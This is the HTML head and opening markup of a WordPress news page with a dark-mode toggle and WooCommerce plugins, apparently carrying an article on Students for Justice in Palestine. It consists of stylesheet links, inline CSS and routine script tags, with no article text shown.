<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/175062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=175062' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fwhat-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fwhat-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-175062 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
